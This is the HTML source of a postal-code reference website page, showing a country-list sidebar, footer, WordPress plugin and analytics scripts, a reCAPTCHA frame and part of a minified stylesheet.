<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/guernsey" class="_self cvplbd" target="_self" rel="noopener">Guernsey</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1266"><div class='pt-cv-ifield'><a href="https://postal-code.top/barbados" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Barbados-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Barbados" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Barbados-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/barbados" class="_self cvplbd" target="_self" rel="noopener">Barbados</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1264"><div class='pt-cv-ifield'><a href="https://postal-code.top/argentina" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Argentina-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Argentina" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Argentina-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/argentina" class="_self cvplbd" target="_self" rel="noopener">Argentina</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1567"><div class='pt-cv-ifield'><a href="https://postal-code.top/new-zealand" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/New-Zealand-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="New Zealand" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/New-Zealand-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/new-zealand" class="_self cvplbd" target="_self" rel="noopener">New Zealand</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1564"><div class='pt-cv-ifield'><a href="https://postal-code.top/macedonia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Macedonia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Macedonia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Macedonia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/macedonia" class="_self cvplbd" target="_self" rel="noopener">North Macedonia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1569"><div class='pt-cv-ifield'><a href="https://postal-code.top/slovenia" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Slovenia-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Slovenia" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Slovenia-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/slovenia" class="_self cvplbd" target="_self" rel="noopener">Slovenia</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1565"><div class='pt-cv-ifield'><a href="https://postal-code.top/luxembourg" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Luxembourg-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Luxembourg" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Luxembourg-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/luxembourg" class="_self cvplbd" target="_self" rel="noopener">Luxembourg</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1563"><div class='pt-cv-ifield'><a href="https://postal-code.top/iceland" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Iceland-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Iceland" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Iceland-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/iceland" class="_self cvplbd" target="_self" rel="noopener">Iceland</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1561"><div class='pt-cv-ifield'><a href="https://postal-code.top/dominican-republic" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Dominican-Republic-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Dominican Republic" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Dominican-Republic-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/dominican-republic" class="_self cvplbd" target="_self" rel="noopener">Dominican Republic</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1568"><div class='pt-cv-ifield'><a href="https://postal-code.top/philippines" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Philippines-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Philippines" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Philippines-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/philippines" class="_self cvplbd" target="_self" rel="noopener">Philippines</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1571"><div class='pt-cv-ifield'><a href="https://postal-code.top/south-africa" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/South-Africa-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="South Africa" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/South-Africa-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/south-africa" class="_self cvplbd" target="_self" rel="noopener">South Africa</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1560"><div class='pt-cv-ifield'><a href="https://postal-code.top/faroe-islands" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/Faroe-Islands-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="Faroe Islands" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/Faroe-Islands-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/faroe-islands" class="_self cvplbd" target="_self" rel="noopener">Faroe Islands</a></h4></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="1566"><div class='pt-cv-ifield'><a href="https://postal-code.top/san-marino" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" rel="noopener"><img width="20" height="20" src="https://postal-code.top/wp-content/uploads/San-Marino-96-80x80-20x20.png" class="pt-cv-thumbnail img-none pull-left" alt="San Marino" decoding="async" loading="lazy" srcset="https://postal-code.top/wp-content/uploads/San-Marino-96-80x80-20x20.png" sizes="(max-width: 20px) 100vw, 20px" /></a>
<div class="pt-cv-colwrap"><h4 class="pt-cv-title"><a href="https://postal-code.top/san-marino" class="_self cvplbd" target="_self" rel="noopener">San Marino</a></h4></div></div></div></div></div></div>			<style type="text/css" id="pt-cv-inline-style-dd38912xqp">#pt-cv-view-9131b6dhcj .pt-cv-carousel-caption  { background-color: rgba(51,51,51,.6) !important; }
#pt-cv-view-9131b6dhcj .pt-cv-specialp { background-color: #CC3333 !important }
#pt-cv-view-9131b6dhcj .pt-cv-specialp * { color: #fff !important; }
#pt-cv-view-9131b6dhcj .pt-cv-pficon  { color: #bbb !important; }
#pt-cv-view-9131b6dhcj .pt-cv-readmore  { color: #ffffff !important; background-color: #00aeef !important; }
#pt-cv-view-9131b6dhcj .pt-cv-readmore:hover  { color: #ffffff !important; background-color: #00aeef !important; }
#pt-cv-view-9131b6dhcj  + .pt-cv-pagination-wrapper .pt-cv-more , #pt-cv-view-9131b6dhcj  + .pt-cv-pagination-wrapper .pagination .active a, .pt-cv-pagination[data-sid='9131b6dhcj'] .active a { color: #ffffff !important; background-color: #00aeef !important; }</style>
			</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container site-footer-container--equal-width" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2025 WORLD POSTAL CODES
                    <div class="footer-text"><hr><a href="/privacy-policy">Privacy Policy</a> | <a href="/terms-and-conditions">Terms and conditions</a> | <a href="/about">About</a> <br><hr>Postal code lists are compiled from free sources and our own manually curated datasets.</div>
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(93356332, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93356332" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script>document.addEventListener("copy", (event) => {var pagelink = "\nSource: https://postal-code.top/morocco/fes-meknes/boulemane";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><span id="tipworldmap"></span><link rel='stylesheet' id='lwptoc-main-css' href='https://postal-code.top/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4'  media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://postal-code.top/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.13.2'  media='all' />
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"c2c1363260","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/postal-code.top\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"No posts found.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script  src='https://postal-code.top/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0' id='pt-cv-content-views-script-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js?ver=5.9.2.2' id='pt-cv-public-pro-script-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/postal-code.top\/wp-admin\/admin-ajax.php","nonce":"28f4425f13","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"Name","question_popup_email":"Email","question_popup_phone":"Phone","question_popup_question":"Question","question_popup_submit":"Submit","question_popup_cancel":"Cancel","question_submitted":"Your question was successfully submitted","legacy_form":"Require to update custom form generation","field_cannot_be_empty":"Field cannot be empty","field_must_be_checked":"Field must be checked","consent":"Consent to the processing of personal data"},"consent":null};
/* ]]> */
</script>
<script  src='https://postal-code.top/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0' id='expert-review-scripts-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/mx-time-zone-clocks/includes/frontend/assets/js/jquery.canvasClock.js?ver=4.0' id='mxmtzc_script_frontend-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/mx-time-zone-clocks/includes/frontend/assets/js/script.js?ver=4.0' id='mxmtzc_script-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/simple-weather/js/vue.min.js' id='vue-js-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/simple-weather/js/vue-resource.min.js' id='vue-resource-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/simple-weather/js/moment.min.js' id='moment-js-js'></script>
<script type='text/javascript' id='simple-weather-main-js-extra'>
/* <![CDATA[ */
var SimpleWeather = {"rest_route":"https:\/\/postal-code.top\/wp-json\/","locale":{"firstDay":1,"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["S","M","T","W","T","F","S"],"gmtOffset":0},"settings":{"console_log":true}};
var SimpleWeatherAtts = [];
var SimpleWeatherFeeds = [];
/* ]]> */
</script>
<script  src='https://postal-code.top/wp-content/plugins/simple-weather/js/simple-weather.js?ver=4.1.1' id='simple-weather-main-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/abc-pagination/assets/public/js/scripts.min.js?ver=1.0.0' id='abc-pagination-scripts-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/postal-code.top\/wp-admin\/admin-ajax.php","nonce":"28f4425f13"};
/* ]]> */
</script>
<script  src='https://postal-code.top/wp-content/themes/root/assets/js/scripts.min.js?ver=3.1.2' id='root-scripts-js'></script>
<script  src='https://postal-code.top/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script  src='https://postal-code.top/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4' id='lwptoc-main-js'></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This website uses cookies to improve user experience. By continuing to use the site, you consent to the use of cookies <a href="/privacy-policy">Privacy Policy</a>.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g0N8mSdsErwQLjty3f1SNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1761958770306');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://postal-code.top/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0
body_size: 8169
content:
.expert-review-expert-header,.expert-review-pluses-minuses-header,.expert-review-qa-header,.expert-review-score-header{margin-bottom:.8em;font-weight:700;font-size:1.3em;color:#5c0a93}.expert-review-expert-bio__avatar,.expert-review-qa__avatar{background:#5c0a93 url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M24.3 21.6c-4.7 0-8.5-3.8-8.5-8.5s3.8-8.5 8.5-8.5 8.5 3.8 8.5 8.5-3.8 8.5-8.5 8.5zm0-12.5c-2.2 0-3.9 1.8-3.9 3.9s1.8 3.9 3.9 3.9 3.9-1.8 3.9-3.9-1.8-3.9-3.9-3.9zm17 7c-.1.9-.5 1.4-1.3 1.4h-1.1c-.8 0-1.2-.4-1.3-1.4l-.8-8.7c-.1-.6-.1-.9-.1-1.1 0-1.2.9-1.8 2.7-1.8s2.7.6 2.7 1.8c0 .3 0 .7-.1 1.1l-.7 8.7zm-1.9 8.6c-.7 0-1.3-.2-1.8-.8-.5-.5-.8-1.1-.8-1.8s.2-1.3.8-1.8 1.1-.8 1.8-.8 1.3.2 1.8.8.8 1.1.8 1.8-.2 1.3-.8 1.8c-.5.5-1.1.8-1.8.8zm-15.1.5c-8.8 0-16 6.9-16 15.3 0 1.2.1 2.3.4 3.3 4.8.6 10.1 1 15.6 1s10.8-.3 15.6-1c.2-1.1.4-2.2.4-3.3 0-8.5-7.2-15.3-16-15.3zM34.5 40c-3 .3-6.7.5-10.2.5s-7.1-.2-10.2-.5c0-.6 0-1.1.1-1.7.9-4.4 4.4-8 10.1-8 5.7 0 9.2 3.6 10.1 8 .1.6.2 1.2.1 1.7z' fill='%23fff'/%3E%3C/svg%3E") center no-repeat}.expert-review-button{display:inline-block;padding:.45em 1.1em;background:#5c0a93;color:#fff;white-space:nowrap;font-size:.95em;border-radius:3px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer}.expert-review-button:focus,.expert-review-button:hover{opacity:.9}.expert-review{background:#f5f1f8;border-radius:4px;margin:2em 0}.expert-review-expert{position:relative;padding:25px 15px}@media (min-width:768px){.expert-review-expert{padding:25px 30px}}@media (min-width:768px){.expert-review-expert-bio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.expert-review-expert-bio__avatar,.expert-review-expert-bio__body,.expert-review-expert-bio__button{position:relative;width:100%;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-expert-bio__avatar{width:60px;height:60px;-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px;margin-right:10px;margin-bottom:10px;border-radius:50%;background-size:25px;overflow:hidden}@media (min-width:768px){.expert-review-expert-bio__avatar{width:80px;height:80px;-webkit-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;margin-right:30px;margin-bottom:0}}.expert-review-expert-bio__avatar img{max-width:100%;height:auto;background:#fff}.expert-review-expert-bio__body{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:1.3}@media (min-width:768px){.expert-review-expert-bio__body{line-height:1.5}}@media (min-width:768px){.expert-review-expert-bio__body+.expert-review-expert-bio__button{margin-left:15px}}.expert-review-expert-bio__button{width:100%;margin-top:12px}@media (min-width:768px){.expert-review-expert-bio__button{margin-top:0}}.expert-review-expert-bio-name{color:#5c0a93}@media (min-width:768px){.expert-review-expert-bio-name{font-size:1.1em}}.expert-review-expert-bio-description{font-size:.95em;opacity:.6;margin-right:10px}.expert-review-expert-text{margin:20px 0 15px;line-height:1.7}.expert-review-qa{position:relative;padding:25px 15px 10px}@media (min-width:768px){.expert-review-qa{padding:25px 30px 15px}}.expert-review-qa__question{font-weight:400;line-height:1.5;font-size:.95em;margin-bottom:20px}.expert-review-qa__answer{font-weight:400;line-height:1.5;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:35px;font-size:16px}.expert-review-qa__avatar,.expert-review-qa__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-qa__avatar{width:40px;height:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;margin-right:20px;border-radius:50%;background-size:25px;overflow:hidden}@media (min-width:768px){.expert-review-qa__avatar{width:50px;height:50px;-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px;margin-right:30px}}.expert-review-qa__avatar img{max-width:100%;height:auto}.expert-review-qa__text{position:relative;background:#fff;padding:20px;border-radius:6px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1);font-size:.95em}@media (min-width:768px){.expert-review-qa__text{font-size:1em}}.expert-review-qa__text:before{content:"";position:absolute;top:16px;left:-12px;width:0;height:0;border-style:solid;border-width:9px 12px 9px 0;border-color:transparent #fff transparent transparent}.expert-review-score{position:relative;padding:15px 15px}@media (min-width:768px){.expert-review-score{padding:15px 30px}}.expert-review-score-line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:15px 0}.expert-review-score-line__name,.expert-review-score-line__progress,.expert-review-score-line__score{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 44%;flex:0 0 44%;max-width:44%;margin-right:1%;font-size:.9em}@media (min-width:576px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 39%;flex:0 0 39%;max-width:39%}}@media (min-width:768px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%;max-width:29%}}.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}@media (min-width:576px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:768px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}.expert-review-score-line__progress-container{background:#fff;height:17px;border-radius:4px;overflow:hidden;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1)}.expert-review-score-line__progress-fill{background:#5c0a93;background-image:-webkit-gradient(linear,left top,right top,from(#5c0a93),to(#a74198));background-image:-o-linear-gradient(left,#5c0a93,#a74198);background-image:linear-gradient(to right,#5c0a93,#a74198);height:17px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.3);box-shadow:0 1px 10px rgba(146,123,165,.3)}.expert-review-score-line__score{text-align:right;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%;color:#5c0a93;font-size:.85em;font-weight:700}@media (min-width:576px){.expert-review-score-line__score{-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.expert-review-score-summary{margin:30px 0 15px}@media (min-width:576px){.expert-review-score-summary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.expert-review-score-summary__label,.expert-review-score-summary__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-summary__label{font-size:.9em;font-weight:700;margin-bottom:15px}@media (min-width:576px){.expert-review-score-summary__label{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;margin-bottom:0}}.expert-review-score-summary__content{font-size:.9em;line-height:1.5}@media (min-width:576px){.expert-review-score-summary__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}}.expert-review-score-summary__average{width:50px;height:50px;margin-top:-5px;margin-right:15px;margin-bottom:15px;line-height:50px;background:#5c0a93;color:#fff;border-radius:50%;text-align:center;font-size:1.2em;font-weight:700}@media (min-width:576px){.expert-review-score-summary__average{margin-bottom:0}}.expert-review-pluses-minuses{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 15px}@media (min-width:768px){.expert-review-pluses-minuses{padding:25px 30px}}.expert-review-pluses-minuses-header{width:100%}.expert-review-minuses,.expert-review-pluses{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:768px){.expert-review-minuses,.expert-review-pluses{-ms-flex-preferred-size:0;flex-basis:0}}.expert-review-pluses{padding-right:10px}.expert-review-pluses+.expert-review-minuses{padding-left:10px}.expert-review-minus,.expert-review-plus{position:relative;font-size:.95em;margin:15px 0;padding-left:25px}.expert-review-minus:before,.expert-review-plus:before{content:"";position:absolute;top:.3em;left:0;width:12px;height:14px}.expert-review-plus:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M50 18H32V0H18v18H0v14h18v18h14V32h18V18z' fill='%235cc209'/%3E%3C/svg%3E") center no-repeat;background-size:contain}.expert-review-minus:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 50 50'%3E%3Cpath d='M50 32H0V18h50v14z' fill='%23fc2900'/%3E%3C/svg%3E") center no-repeat}.expert-review-expert+.expert-review-qa:before,.expert-review-qa+.expert-review-score:before,.expert-review-score+.expert-review-pluses-minuses:before{content:"";position:absolute;top:0;left:0;right:0;width:100%;height:1px;background:#fff}/*!css.minimize.12bc6b933ff77MTE2OTE5Ng==af46b9e*/.expert-review-popup-holder{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;display:block;background:rgba(0,0,0,.5);z-index:9998}.expert-review-popup{width:99%;max-width:400px;margin:30px auto 0;position:fixed;left:50%;top:50%;font-size:14px;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:9999}@media 